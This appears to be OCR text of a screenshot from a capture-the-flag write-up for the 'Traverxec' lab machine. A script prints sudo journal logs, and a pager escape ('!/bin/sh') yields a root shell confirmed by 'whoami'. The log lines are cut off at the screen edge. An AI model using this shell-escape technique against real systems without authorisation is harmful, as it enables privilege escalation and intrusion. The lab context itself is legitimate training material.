 david@traverxec:~/bin$ ./private.sh
-- Logs begin at Fri 2020-04-10 09:21:49 EDT, end at Fri 2020-04-10 10:08:2
Apr 10 10:03:49 traverxec sudo[12932]: pam_unix(sudo:auth): auth could not
Apr 10 10:03:49 traverxec sudo[12932]: www-data : command not allowed ; TTY
Apr 10 10:06:01 traverxec sudo[25641]: pam_unix(sudo:auth): conversation fa
Apr 10 10:06:01 traverxec sudo[25641]: pam_unix(sudo:auth): auth could not
Apr 10 10:06:01 traverxec sudo[25641]: www-data : user NOT in sudoers ; TTY
!/bin/sh
# whoami
root
#